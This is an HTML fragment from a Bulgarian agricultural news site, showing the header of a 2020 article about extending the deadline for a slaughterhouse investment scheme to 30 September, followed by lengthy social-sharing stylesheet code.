					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="търсене" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-3705" class="post-3705 post type-post status-publish format-standard has-post-thumbnail hentry category-45" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://agrodobrich.bg/">Начало</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="видиш всички публикации в Агроновини" class="entry-crumb" href="https://agrodobrich.bg/category/agronovini/">Агроновини</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="видиш всички публикации в Животновъдство" class="entry-crumb" href="https://agrodobrich.bg/category/agronovini/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d1%8a%d0%b4%d1%81%d1%82%d0%b2%d0%be/">Животновъдство</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">До 30 септември се удължава срокът за прием по схемата за инвестиции...</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://agrodobrich.bg/category/agronovini/">Агроновини</a></li><li class="entry-category"><a  href="https://agrodobrich.bg/category/agronovini/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%be%d0%b2%d1%8a%d0%b4%d1%81%d1%82%d0%b2%d0%be/">Животновъдство</a></li></ul>
            <header>
                <h1 class="entry-title">До 30 септември се удължава срокът за прием по схемата за инвестиции в кланиците</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-27T20:31:04+03:00" >2020-08-27</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://agrodobrich.bg/2020/08/27/do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

